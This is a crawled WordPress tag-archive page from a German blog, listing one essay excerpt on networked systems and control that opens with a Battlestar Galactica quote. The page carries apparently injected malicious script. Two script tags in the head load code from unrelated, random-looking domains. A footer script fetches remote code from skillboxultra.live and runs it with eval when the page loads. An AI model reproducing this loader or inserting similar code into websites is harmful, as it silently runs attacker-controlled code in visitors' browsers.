

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x2b3.de/tag/vernetzte-systeme
body_size: 5448
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Vernetzte Systeme &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="https://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="https://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Vernetzte Systeme Schlagwort-Feed" href="https://x2b3.de/tag/vernetzte-systeme/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='https://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="https://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="https://x2b3.de/wp-json/wp/v2/tags/1278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="Beiträge über Vernetzte Systeme von x2beetree" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Vernetzte Systeme &#8211; x2b3" />
<meta property="og:url" content="https://x2b3.de/tag/vernetzte-systeme" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@x2beetree" />
<meta name="twitter:site" content="@x2beetree" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="archive tag tag-vernetzte-systeme tag-1278 wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173&#038;ssl=1 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-2202" class="post-2202 post type-post status-publish format-standard hentry category-arbeit category-politik-und-wirtschaft category-technik tag-armut tag-battlestar-galactica tag-demokratie tag-kontrolle tag-neue-moeglichkeiten tag-orwell tag-science-fiction tag-ueberwachung tag-vernetzte-systeme">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-2202"><a href="https://x2b3.de/vernetzte-systeme-bedeuten-kontrolle" rel="bookmark">Vernetzte Systeme bedeuten Kontrolle</a></h5>
				</header>

								<div class="entry">
					<p>Etwas unsortiert, einige Gedanken aus der letzten Zeit. Intro &#8211; ein Zitat aus Battlestar Galactica Adama: It&#8217;s an integrated computer network, and I will not have it aboard this ship. Roslin: I heard you&#8217;re one of those people. You&#8217;re actually afraid of computers. Adama: No, there are many computers on this ship. But they&#8217;re not [&hellip;]</p>
									</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="https://x2b3.de/vernetzte-systeme-bedeuten-kontrolle" rel="bookmark">August 12, 2017</a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://x2b3.de/tag/vernetzte-systeme"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202552.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'0',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '0' ]);
</script>

</body>
</html>
